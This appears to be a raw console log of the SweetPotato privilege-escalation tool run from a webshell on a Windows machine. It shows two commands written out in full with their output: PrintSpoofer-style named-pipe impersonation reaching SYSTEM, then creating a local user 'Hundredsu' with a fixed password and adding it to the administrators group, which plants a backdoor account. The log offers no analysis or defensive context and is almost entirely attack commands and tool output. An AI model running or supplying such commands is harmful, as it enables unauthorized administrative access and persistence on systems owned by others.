 C:/Windows/system32/ > C:/Users/Public/SweetPotato.exe -a "net user Hundredsu qwer123! /add"
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/d530488f-d38c-4e22-995a-c9e0bd88a711
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c net user Hundredsu qwer123! /add
[+] process with pid: 5320 created.
=====================================
????????g?
[+] Process created, enjoy!
C:/Windows/system32/ > C:/Users/Public/SweetPotato.exe -a "net localgroup administrators Hundredsu /add"
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/0868d1cb-cd49-4632-829d-2b8f0b25c2e7
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c net localgroup administrators Hundredsu /add
[+] process with pid: 2608 created.
=====================================